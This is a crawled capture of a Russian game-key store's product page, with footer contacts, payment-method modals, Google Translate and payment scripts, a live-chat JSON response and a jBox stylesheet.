        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-gmail.svg"></span>
        <span class="footer__contacts-item_title"><span>Gmail</span> krogxg@gmail.com</span>
     </a>

     <a class="footer__contacts-item" href="https://gamesforfarm.com/page/razdachi-giveaways">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/logo-gray-social.png"></span>
        <span class="footer__contacts-item_title"><span>Сайт</span>Раздачи игр от нас</span>
     </a>

     <a class="footer__contacts-item" href="https://vk.com/gamesforfarm">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-vk.svg"></span>
        <span class="footer__contacts-item_title"><span>Вконтакте</span> gamesforfarm</span>
     </a>

     <a class="footer__contacts-item" href="https://t.me/s3riously">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-tg.svg"></span>
        <span class="footer__contacts-item_title"><span>Телеграм</span> @s3riously</span>
     </a>

     <a class="footer__contacts-item" href="https://steamcommunity.com/profiles/76561198369867534">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/steam.png"></span>
        <span class="footer__contacts-item_title"><span>Бот</span>LVLUP бот в Steam</span>
     </a>

     <a class="footer__contacts-item" href="https://steamcommunity.com/groups/gamesforfarm">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/steam.png"></span>
        <span class="footer__contacts-item_title"><span>Стим</span>Стим группа gamesforfarm</span>
     </a>

     <a class="footer__contacts-item" href="skype:live:.cid.12c7619cbec70272?add">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/contact-skype.svg"></span>
        <span class="footer__contacts-item_title"><span>Skype</span> live:.cid.12c7619cbec70272</span>
     </a>

     <a class="footer__contacts-item" href="https://discord.gg/CRmsDwNqVm">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/discord.png"></span>
        <span class="footer__contacts-item_title"><span>Дискорд</span>Дискорд сервер</span>
     </a>

     <a class="footer__contacts-item" href="http://firstgamemarket.com">
        <span class="footer__contacts-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/partner.png"></span>
        <span class="footer__contacts-item_title"><span>Магазин</span>Партнерский магазин</span>
     </a>
</div>
               </div>
            </div>
         </div>
      </div>
      <div class="footer__foots">
         <div class="wrapper footer__wrapper">
            <div class="footer__logo"><a href="/"><img alt="" src="/source/custom/css/gamesforfarm/img/logo-gray.svg"></a></div>
            <div class="footer__mecopy">
               Gamesforfarm | 2026            </div>
            <ul class="list-reset footer__copyright">
                 <li><a href="https://accsmoll.com">accsmoll.com</a> </li>
               <li><a href="https://gamesforfarm.com/page/polzovatelskoe-soglashenie">Правовая информация</a></li>
            </ul>
         </div>
      </div>
   </footer>

   <div class="layer__overlay fn_menu_switch"></div>
</div>



<div class="remodal modal--setpaidway modalpay" id="setpaidway" data-remodal-id="setpaidway" data-remodal-options="hashTracking: false" newpay="1">
   <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
   <div class="modal-box">
      <form class="modal-buy formcomposer">
         <input type="hidden" value="" name="cartItems">
         <select disabled="disabled" class="form-control display-none fn_setproduct_id" id="item-selected" name="item">
           <option value="373069" data-id="373069" data-min_order="1">1</option>
         </select>

         <div class="modal-box__buy">
            <div class="h3 modal-box__buy-title txt-center fn_setproduct_title_val">Выберите способ оплаты</div>

            <div class="modal-box__buy-header">
               <div class="modal-box__buy-header_left">
                  <div class="h4 modal-box__buy-header_title" id="fn_modal_buy_product_title"></div>
                  <div class="modal-box__buy-header_stock">В наличии: 0 (шт)</div>
               </div>
               <div class="modal-box__buy-header_center">
                  <div class="box__quantity" data-input-number>
                     <button type="button" class="btn-reset box__quantity-button button--minus" id="fn_minus_quantity"></button>
                     <input type="number" min="1" name="count" class="box__quantity-input" id="fn_input_quantity" value="1" onclick="this.select();">
                     <button type="button" class="btn-reset box__quantity-button button--plus" id="fn_plus_quantity"></button>
                  </div>
               </div>
               <div class="modal-box__buy-header_right">
                  <div class="box-prices">
                     <div class="box-prices__old display-none fn_setproduct_oldprice_wrap"><span class="fn_setproduct_price_old">~</span> ₽</div>
                     <div class="box-prices__new"><span class="fn_setproduct_price_new">~</span> ₽</div>
                  </div>
               </div>
            </div>

            <div class="form-places">
               <div class="form-place">
                  <input type="email" class="input__place email_input" placeholder="Ваш E-mail">
               </div>
               <div class="form-place">
                  <input type="text" class="input__place coupon_input" placeholder="Купон (если есть)">
               </div>
            </div>

            <div class="modal-buy__checkout-total">
               <div class="h4 modal-buy__checkout-total_label">Итого к оплате:</div>
               <div class="box-prices">
                  <div class="box-prices__old display-none fn_setproduct_oldprice_wrap"><span class="fn_setproduct_total_old">~</span> ₽</div>
                  <div class="box-prices__new"><span class="fn_setproduct_total_new">~</span> ₽</div>
                  <div class="box-prices__discount display-none fn_setproduct_discount">-92%</div>               </div>
            </div>

            <div class="form-fields">
               <div class="form-field__checkboxes" id="fn_modal_checkhaspay">
                  <div class="form-field__checkbox">
                     <label class="input__input-box">
                        <span class="input__check"><input type="checkbox" name="buy_subscrible" value="1"><span class="input__check-icon"></span></span>
                         <span class="input__input-text">Подписаться на E-mail рассылку этого товара</span>
                     </label>
                  </div>
                  <div class="form-field__checkbox">
                     <label class="input__input-box">
                        <span class="input__check"><input type="checkbox" name="rules_accept" value="1" class="fn_input_rules" checked><span class="input__check-icon"></span></span>
                       <span class="input__input-text">Согласен с <a href="https://gamesforfarm.com/page/polzovatelskoe-soglashenie">правилами/условиями</a> магазина</span>
                     </label>
                  </div>
                  <div class="form-field__checkbox">
                     <label class="input__input-box">
                        <span class="input__check"><input type="checkbox" name="buy_preorder" value="1"><span class="input__check-icon"></span></span>
                         <span class="input__input-text">Сделать предзаказ</span>
                     </label>
                  </div>
               </div>
            </div>
         </div>

        <!--  <div class="modal-buy__payments">
            <div class="payment__items fn_modal_payments" data-status="0" id="modal_payments_buttons">
                                          
               <div pay='2'  btps=""   title-fees="Комиссия 30 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="2">
                     <span class="payment__btn-label">WMZ</span>
                  </label>
               </div>

                     
               <div pay='7'  btps=""   title-fees="Комиссия 7 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="7">
                     <span class="payment__btn-label">Unitpay</span>
                  </label>
               </div>

                     
               <div pay='8'  btps=""   title-fees="Комиссия 7 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="8">
                     <span class="payment__btn-label">Oplata.info</span>
                  </label>
               </div>

                     
               <div pay='20'  btps=""   title-fees="Комиссия 2 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="20">
                     <span class="payment__btn-label">Free-kassa</span>
                  </label>
               </div>

                     
               <div pay='77'  btps=""  title-minprice="Минимальная сумма к оплате: 10"   title-fees="Комиссия 3 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="77">
                     <span class="payment__btn-label">Visa/Mastercard/MIR</span>
                  </label>
               </div>

                     
               <div pay='78'  btps=""   title-fees="Комиссия 2 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="78">
                     <span class="payment__btn-label">СБП</span>
                  </label>
               </div>

                     
               <div pay='11'  btps=""   title-fees="Комиссия 5 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="11">
                     <span class="payment__btn-label">Bitcoin (Plisio.net)</span>
                  </label>
               </div>

                     
               <div pay='24'  btps=""   title-fees="Комиссия 10 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="24">
                     <span class="payment__btn-label">Payeer.com</span>
                  </label>
               </div>

                     
               <div pay='26'  btps=""   title-fees="Комиссия 0 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="26">
                     <span class="payment__btn-label">Crypto</span>
                  </label>
               </div>

            
            </div> -->


             <div class="modal-buy__payments">
            <div class="payment__items fn_modal_payments" data-status="0" id="modal_payments_buttons">
                                      <div class="payment__item paybuttoon"  pay='2' >
               <button btps=""   title-fees="Комиссия 30 %"  type="button" class="btn-reset payment__btn btn-leque-success">
                  <!-- WMZ -->
                  <img src='/assets/images/wmz_new.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='7' >
               <button btps=""   title-fees="Комиссия 7 %"  type="button" class="btn-reset payment__btn btn-leque-unit">
                  <!-- Unitpay -->
                  <img src='/assets/images/unitpay.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='8' >
               <button btps=""   title-fees="Комиссия 7 %"  type="button" class="btn-reset payment__btn btn-leque-digi">
                  <!-- Oplata.info -->
                  <img src='/assets/images/digiseller.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='20' >
               <button btps=""   title-fees="Комиссия 2 %"  type="button" class="btn-reset payment__btn btn-leque-fk">
                  <!-- Free-kassa -->
                  <img src='/assets/images/free-kassa.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='77' >
               <button btps=""  title-minprice="Минимальная сумма к оплате: 10"   title-fees="Комиссия 3 %"  type="button" class="btn-reset payment__btn btn-leque-fkapi">
                  <!-- Visa/Mastercard/MIR -->
                  <img src='/assets/images/visamc.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='78' >
               <button btps=""   title-fees="Комиссия 2 %"  type="button" class="btn-reset payment__btn btn-leque-spb_payfk">
                  <!-- СБП -->
                  <img src='/assets/images/sbp_logo.svg' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='11' >
               <button btps=""   title-fees="Комиссия 5 %"  type="button" class="btn-reset payment__btn btn-leque-btc">
                  <!-- Bitcoin (Plisio.net) -->
                  <img src='/assets/images/btc.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='24' >
               <button btps=""   title-fees="Комиссия 10 %"  type="button" class="btn-reset payment__btn btn-leque-payeerbtn">
                  <!-- Payeer.com -->
                  <img src='/assets/images/payeer-logo.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='26' >
               <button btps=""   title-fees="Комиссия 0 %"  type="button" class="btn-reset payment__btn btn-leque-zero">
                  <!-- Crypto -->
                  <img src='/assets/images/zero_pay_btn.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                      
               
            </div>
         </div>

         </div>

         <div class="modal-buy__checkout">
            <button type="submit" class="btn-reset modal-buy__checkout-button gopayq payment__btn-label">Оплатить<!-- Оплатить заказ --></button>
         </div>
      </form>
   </div>
</div>


<div class="remodal modalpay" newpay='1' data-remodal-id="paymodal" role="dialog" >
      <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
      
      <h2 class="center-block">Оплата товара</h2>
      <div>
         <div class="paytable">
            
            <div class="payinfo"><div class="leftinfo">Оплата товара:</div>
            <div class="payitem rightinfo">...</div> </div>
            
            <div class="payinfo"><div class="leftinfo">Количество:</div>
            <div class="paycount rightinfo">...</div> </div>
            
            <div class="payinfo"><div class="leftinfo">К оплате:</div>
            <div class="payprice rightinfo">...</div> </div>
            
            <div class="payinfo"><div class="leftinfo">Кошелек для платежа: <span style="opacity:0" class="label-leque label-leque-success copyrcopyfund">Скопировано</span> </div>
            <div id="copyfund" class="payfund copyfund rightinfo" data-clipboarder-target="#copyfund" data-clipboard-target="copyfund">...</div> </div>
            
            <div class="payinfo hide_btc_pay"> <div class="leftinfo">Примечание к платежу: <span style="opacity:0" class="label-leque label-leque-success copyrcopybill">Скопировано</span></div>
            <div id="copybill" class="paybill copybill notranslate rightinfo" data-clipboarder-target="#copybill"  data-clipboard-target="copybill">...</div> </div>
            
            <div class="payinfo"> <div class="leftinfo">Ваша скидка в %:</div>
            <div  class="discount rightinfo">...</div> </div>
            
            
            <div class="panel-leque" style="text-align: center;margin-top: 16px;">
               <div class="txt_info">
                  <div class="panel-leque-heading"><span class="label-leque label-leque-danger">Внимание!</span></div>
                  <div class="panel-body">Очень важно чтобы вы переводили деньги с этим примечанием, иначе средства не будут зачислены автоматически</div>
                  <div id="cash"></div>
               </div>
               
               <div class="btc_text" style="display:none">
                  <div class="panel-leque-heading"><span class="label-leque label-leque-danger">Внимание!</span></div>
                  <div class="panel-body">Платеж будет засчитан после 3х подтверждений транзакции.</div>
                  <div id="cash"></div>
               </div>
               
            </div>
            
            
            
            <button type="button" onclick="" data-loading-text="Проверяем..." class="checkpaybtn btn-leque btn-leque-default btn-leque-lg btn-leque-block payment__btn-label">Проверить оплату</button>
            
            
         </div>
        
      </div>
      
   </div>
      <style>
      .payinfo{  
      max-width: 470px;
      margin: 0 auto;
      text-align: end;
      }
      .rightinfo{  padding-top: 15px;    }
      .leftinfo{ padding-top: 15px;    float: left; }

      .payment__btn-label.checkpaybtn{
         background: #18f1e3;
         color:black;

      }
   </style>
<style>
   .payment__btn {
    background: white !important;
        border-radius: 10px;
    padding: 10px;
}
.sel_btn>button.btn-reset.payment__btn {
    background: #ffffff00 !important;
}
@media (max-width: 960px){
.payment__btn {
    height: 70px !important;
    font-size: 16px;
}
.payment__btn > img {
    max-width:100% !important;
   
}
}
.toast-container{z-index: 11111}

.product-width__left>img {
    max-width: 100%;
}
</style>
<script>


   $('.paybuttoon').on('click',function(e){

      $('.paybuttoon').removeClass('sel_btn');

      $(this).addClass('sel_btn');

   });

   $('.gopayq').on('click',function(e){

      e.preventDefault();
        // var $btnPay = $(this);
         // var id_pay = $('input[name=payments]:checked').val();

         var id_pay = $('.sel_btn').attr('pay');
        // var id_pay = $(this).attr('pay');
        // console.log(id_pay);
        
         // GetPay($('.email_input').val(),$('.count_input').val(),id_pay,1,999999,id_pay, $('.coupon_input').val());

             GetPay($('.email_input').val(),

            $('.box__quantity-input').val(),

            document.getElementById('item-selected').value,
            1,
            999999,
            id_pay,
            $('.coupon_input').val()) 

   });
</script>



<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>

$(document).on('click','.itemcartpay',function(e){
console.log(33);
    var $textprice = $('.b-basket-total__text--lg').text();
    $('.fn_setproduct_price_new').text($textprice);
    $('.modal-box__buy-header_left').hide();
    $('.modal-box__buy-header_center').hide();
});


const googleTranslateConfig = {
    /* Original language */
    lang: "ru",
    /* The language we translate into on the first visit*/
    /* Язык, на который переводим при первом посещении */
    // langFirstVisit: 'en',
    /* Если скрипт не работает на поддомене, 
    раскомментируйте и
    укажите основной домен в свойстве domain */
     domain: window.location.host 
};

function TranslateInit() {

    if (googleTranslateConfig.langFirstVisit && !Cookies.get('googtrans')) {
        // Если установлен язык перевода для первого посещения и куки не назначены
        TranslateCookieHandler("/auto/" + googleTranslateConfig.langFirstVisit);
    }
      setTimeout(function(){
        $("body").css("position", "");
          $("html").css("height", "");
    }, 1000);
    let code = TranslateGetCode();
    // Находим флаг с выбранным языком для перевода и добавляем к нему активный класс
    // if (document.querySelector('[data-google-lang="' + code + '"]') !== null) {
    //     // document.querySelector('[data-google-lang="' + code + '"]').classList.add('language__img_active');
    //     var ls = $('[data-google-lang="' + code + '"]>a').text();

    //     // console.log(ls);
    //     // $('cs').text(code);
        
    //     // $('[data-google-lang="' + code + '"]').
    // }

    if (code == googleTranslateConfig.lang) {
        // Если язык по умолчанию, совпадает с языком на который переводим
        // То очищаем куки
        TranslateCookieHandler(null, googleTranslateConfig.domain);
    }

    // Инициализируем виджет с языком по умолчанию
    new google.translate.TranslateElement({
        pageLanguage: googleTranslateConfig.lang,
    });

    // Вешаем событие  клик на флаги
    TranslateEventHandler('click', '[data-google-lang]', function (e) {
        TranslateCookieHandler("/" + googleTranslateConfig.lang + "/" + e.getAttribute("data-google-lang"), googleTranslateConfig.domain);
        // Перезагружаем страницу
        window.location.reload();
    });
}

function TranslateGetCode() {

    // Если куки нет, то передаем дефолтный язык
    let lang = (Cookies.get('googtrans') != undefined && Cookies.get('googtrans') != "null") ? Cookies.get('googtrans') : googleTranslateConfig.lang;
    return lang.match(/(?!^\/)[^\/]*$/gm)[0];
}

function TranslateCookieHandler(val, domain) {

    // Записываем куки /язык_который_переводим/язык_на_который_переводим
    Cookies.set('googtrans', val);
    Cookies.set("googtrans", val, {
        domain: "." + document.domain,
    });

    // if (domain == "undefined") return;
    // записываем куки для домена, если он назначен в конфиге
    Cookies.set("googtrans", val, {
        domain: domain,
    });

    Cookies.set("googtrans", val, {
        domain: "." + location.hostname.split('.').slice(1).join('.'),
    });

    
}

function TranslateEventHandler(event, selector, handler) {
    document.addEventListener(event, function (e) {
        let el = e.target.closest(selector);
        if (el) handler(el);
    });
}
</script>
<script src="https://translate.google.com/translate_a/element.js?cb=TranslateInit"></script>

<script src="/source/custom/js/gamesforfarm/script_site2.js?12=2"></script>


    <!-- Find Orders By Mail Modal Window -----------------------------------
    ------------------------------------------------------------------------- -->
    <div class="open-btn">
        <span class="image"></span>
    </div>

    <div class="modal" id="findOrdersByEmail" aria-hidden="false">
        <div class="find_orders-modal">
            <div class="modal__overlay" tabindex="-1">
                <div class="modal__dialog" role="dialog" aria-modal="true">
                    <div class="modal__overlay-custom"></div>
                    <div class="modal__content">
                        <div class="find_orders-modal__title">
                            Просматривайте <span class="fobe_color">историю покупок</span>
                        </div>
                        <div class="find_orders-modal__description">
                            Введите свою почту, и мы сформируем историю ваших покупок!
                        </div>
                        <form method="POST" action="/myorders"><div class="find_orders-modal__row">
                            <div class="find_orders-modal__input">
                                <div class="custom-input">
                                    <input class="custom-input__input" id="userEmail" data-validate="email" name="email" type="email" placeholder="@ Введите свою почту">
                                </div>
                            </div>
                            <div class="custom-button">
                              <a href="#" class="js-send-email">Отправить</a>
                            </div>
                        </div></form>
                        <div class="find_orders-modal__ending success">
                            Мы отправили сообщение с ссылкой на вашу почту!
                        </div>
                        <div class="find_orders-modal__ending error">
                            Ошибка... Попробуйте повторить попытку позже.
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="/source/custom/js/gamesforfarm/main.js?12=2"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamesforfarm.com/onlinechat/onstart?url=https%3A%2F%2Fgamesforfarm.com%2Fgoods%2Finfo%2F373069-hentai-princess-18&title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20HENTAI%20PRINCESS%20(18%2B)&sessionChat=3g14kzouejcuy4nebvoyl979ofopi7e9&key=privacy&auth_token=
body_size: 595
content:
{"data":{"auth_token":"bdefa87dfdbe65e977ff4cda0526f227","user":{"id":1,"last_admin":{"name":"Support","type":"default_admin","avatar":"https:\/\/pp.userapi.com\/c848524\/v848524601\/edd96\/j8OlVKk6AHY.jpg"},"conversations_unread":[],"has_conversations":false},"app":{"jsscripts":[],"active":true,"access":false,"settings":{"locale":"ru-ru","created":1768932895.096449,"messenger_collapsed_color":"3db0bf","messenger_position":"left_bottom","messenger_collapsed_text":"LiveChat *\u043a\u043b\u0438\u043a*","messenger_welcome_message":"\u0412 \u0447\u0430\u0442\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0447\u0442\u0435\u043d\u0438\u044f FAQ, \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0442\u0432\u0435\u0442\u0430 \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441 \/ \u043f\u0440\u043e \u0440\u0430\u0437\u0434\u0430\u0447\u0438 \u0432\u0430\u0441 \u043f\u0440\u043e\u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442! \u041c\u044b \u0442\u043e\u0436\u0435 \u043b\u044e\u0434\u0438 \u0438 \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u043c \u0432\u0430\u043c \u043d\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u0440\u0430\u0437\u0443, \u0441\u043e\u0432\u0435\u0442\u0443\u0435\u043c \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0434\u0435\u0442\u0430\u043b\u0438 \u0437\u0430\u043a\u0430\u0437\u0430.","messenger_show_powered_by":true,"messenger_mode":"visible","messenger_hide_collapsed":false,"js_code":null,"messenger_show_offline_message":true,"messenger_show_collection_data":false},"id":1,"status_operators":"online"}},"meta":{"status":200}}

--- FILE ---
content_type: text/css
request_url: https://gamesforfarm.com/assets/css/jBox.css
body_size: 1837
content:
// Global .jBox-wrapper {
    text-align: left;
    box-sizing: border-box;
}

.jBox-title, .jBox-content, .jBox-container {
    position: relative;
    word-break: break-word;
    box-sizing: border-box;
}

.jBox-container {
    background: #fff;
    border-radius: 5px;
    box-shadow: 0px 0px 10px black;
}

.jBox-content {
    padding: 8px 12px;
    overflow-x: hidden;
    overflow-y: auto;
    transition: opacity .2s;
    color: black;
}

.jBox-footer {
    box-sizing: border-box;
}

// jBox Tooltip .jBox-Tooltip, .jBox-Mouse {
    .jBox-container {
        border-radius: 4px;
        box-shadow: 0 0 3px rgba(0, 0, 0, .25);
    }

    .jBox-title {
        padding: 8px 10px 0;
        font-weight: bold;
    }

    &.jBox-hasTitle .jBox-content {
        padding-top: 5px;
    }
}

.jBox-Mouse {
    pointer-events: none;
}

// Pointer .jBox-pointer {
    position: absolute;
    overflow: hidden;
    box-sizing: border-box;
    &:after {
        content: '';
        width: 20px;
        height: 20px;
        position: absolute;
        background: #fff;
        transform: rotate(45deg);
        box-sizing: border-box;
    }

    &-top {
        top: 0;
        &:after {
            left: 5px;
            top: 6px;
            box-shadow: -1px -1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-right {
        right: 0;
        &:after {
            top: 5px;
            right: 6px;
            box-shadow: 1px -1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-left {
        left: 0;
        &:after {
            top: 5px;
            left: 6px;
            box-shadow: -1px 1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-bottom {
        bottom: 0;
        &:after {
            left: 5px;
            bottom: 6px;
            box-shadow: 1px 1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-top, &-bottom {
        width: 30px;
        height: 12px;
    }

    &-left, &-right {
        width: 12px;
        height: 30px;
    }
}

// jBox Modal .jBox-Modal {
    .jBox-container {
        border-radius: 4px;
    }

    .jBox-container, &.jBox-closeButton-box:before {
        box-shadow: 0 3px 15px rgba(0, 0, 0, .4), 0 0 5px rgba(0, 0, 0, .4);
    }

    .jBox-content {
        padding: 15px 20px;
    }

    .jBox-title {
        border-radius: 4px 4px 0 0;
        padding: 15px 20px;
        background: #fafafa;
        border-bottom: 1px solid #eee;
    }

    &.jBox-closeButton-title {
        .jBox-title {
            padding-right: 65px;
        }
    }

    .jBox-footer {
        border-radius: 0 0 4px 4px;
    }
}

// Close button .jBox-closeButton {
    z-index: 1;
    cursor: pointer;
    position: absolute;
    box-sizing: border-box;
    svg {
        position: absolute;
        top: 50%;
        right: 50%;
    }

    path {
        fill: #aaa;
        transition: fill .2s;
    }

    &:hover {
        path {
            fill: #888;
        }
    }
}

// Close button in overlay .jBox-overlay {
    .jBox-closeButton {
        top: 0;
        right: 0;
        width: 40px;
        height: 40px;
        svg {
            width: 20px;
            height: 20px;
            margin-top: -10px;
            margin-right: -10px;
        }

        path {
            fill: #ddd;
        }

        &:hover path {
            fill: #fff;
        }
    }
}

// Close button in title .jBox-closeButton-title {
    .jBox-closeButton {
        top: 0;
        right: 0;
        bottom: 0;
        width: 50px;
    }

    svg {
        width: 12px;
        height: 12px;
        margin-top: -6px;
        margin-right: -6px;
    }
}

// Close button in box .jBox-closeButton-box {
    box-sizing: border-box;
    .jBox-closeButton {
        top: -8px;
        right: -10px;
        width: 24px;
        height: 24px;
        background: #fff;
        border-radius: 50%;
        svg {
            width: 10px;
            height: 10px;
            margin-top: -5px;
            margin-right: -5px;
        }
    }

    &:before {
        content: '';
        position: absolute;
        top: -8px;
        right: -10px;
        width: 24px;
        height: 24px;
        border-radius: 50%;
        box-shadow: 0 0 5px rgba(0, 0, 0, .3);
    }

    &.jBox-pointerPosition-top:before {
        top: 5px;
    }

    &.jBox-pointerPosition-right:before {
        right: 2px;
    }
}

.jBox-Modal.jBox-hasTitle.jBox-closeButton-box .jBox-closeButton {
    background: #fafafa;
}

// Overlay .jBox-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .82);
}

// Footer .jBox-footer {
    background: #fafafa;
    border-top: 1px solid #eee;
    padding: 8px 10px;
    border-radius: 0 0 3px 3px;
}

// Block scrolling body[class^="jBox-blockScroll-"], body[class*=" jBox-blockScroll-"] {
    overflow: hidden;
}

// Draggable .jBox-draggable {
    cursor: move;
}

// Spinner @keyframes jBoxLoading {
    to {
        transform: rotate(360deg);
    }
}

.jBox-loading .jBox-content {
    opacity: .2;
}

.jBox-loading-spinner .jBox-content {
    min-height: 38px !important;
    min-width: 38px !important;
    opacity: 0;
}

.jBox-spinner {
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 24px;
    height: 24px;
    margin-top: -12px;
    margin-left: -12px;
    &:before {
        display: block;
        box-sizing: border-box;
        content: '';
        width: 24px;
        height: 24px;
        border-radius: 50%;
        border: 2px solid rgba(0, 0, 0, .2);
        border-top-color: rgba(0, 0, 0, .8);
        animation: jBoxLoading .6s linear infinite;
    }
}

// Countdown .jBox-countdown {
    border-radius: 4px 4px 0 0;
    z-index: 0;
    background: #000;
    opacity: .2;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    overflow: hidden;
    &-inner {
        top: 0;
        right: 0;
        width: 100%;
        height: 3px;
        position: absolute;
        background: #fff;
    }
}

// Animations [class^="jBox-animated-"], [class*=" jBox-animated-"] {
    animation-fill-mode: both;
}

// Animation tada @keyframes jBox-tada {
    0% {
        transform: scale(1);
    }

    10%, 20% {
        transform: scale(0.8) rotate(-4deg);
    }

    30%, 50%, 70%, 90% {
        transform: scale(1.2) rotate(4deg);
    }

    40%, 60%, 80% {
        transform: scale(1.2) rotate(-4deg);
    }

    100% {
        transform: scale(1) rotate(0);
    }
}

.jBox-animated-tada {
    animation: jBox-tada 1s;
}

// Animation tadaSmall @keyframes jBox-tadaSmall {
    0% {
        transform: scale(1);
    }

    10%, 20% {
        transform: scale(0.9) rotate(-2deg);
    }

    30%, 50%, 70%, 90% {
        transform: scale(1.1) rotate(2deg);
    }

    40%, 60%, 80% {
        transform: scale(1.1) rotate(-2deg);
    }

    100% {
        transform: scale(1) rotate(0);
    }
}

.jBox-animated-tadaSmall {
    animation: jBox-tadaSmall 1s;
}

// Animation flash @keyframes jBox-flash {
    0%, 50%, 100% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

.jBox-animated-flash {
    animation: jBox-flash .5s;
}

// Animation shake @keyframes jBox-shake {
    0%, 100% {
        transform: translateX(0);
    }

    20%, 60% {
        transform: translateX(-6px);
    }

    40%, 80% {
        transform: translateX(6px);
    }
}

.jBox-animated-shake {
    animation: jBox-shake .4s;
}

// Animation pulseUp @keyframes jBox-pulseUp {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.15);
    }

    100% {
        transform: scale(1);
    }
}

.jBox-animated-pulseUp {
    animation: jBox-pulseUp .25s;
}

// Animation pulseDown @keyframes jBox-pulseDown {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(0.85);
    }

    100% {
        transform: scale(1);
    }
}

.jBox-animated-pulseDown {
    animation: jBox-pulseDown .25s;
}

// Animation popIn @keyframes jBox-popIn {
    0% {
        transform: scale(0);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.jBox-animated-popIn {
    animation: jBox-popIn .25s;
}

// Animation popOut @keyframes jBox-popOut {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(0);
    }
}

.jBox-animated-popOut {
    animation: jBox-popOut .25s;
}

// Animation fadeIn @keyframes jBox-fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.jBox-animated-fadeIn {
    animation: jBox-fadeIn .2s;
}

// Animation fadeOut @keyframes jBox-fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.jBox-animated-fadeOut {
    animation: jBox-fadeOut .2s;
}

// Animation slideUp @keyframes jBox-slideUp {
    0% {
        transform: translateY(0);
    }

    100% {
        transform: translateY(-300px);
        opacity: 0;
    }
}

.jBox-animated-slideUp {
    animation: jBox-slideUp .4s;
}

// Animation slideRight @keyframes jBox-slideRight {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(300px);
        opacity: 0;
    }
}

.jBox-animated-slideRight {
    animation: jBox-slideRight .4s;
}

// Animation slideDown @keyframes jBox-slideDown {
    0% {
        transform: translateY(0);
    }

    100% {
        transform: translateY(300px);
        opacity: 0;
    }
}

.jBox-animated-slideDown {
    animation: jBox-slideDown .4s;
}

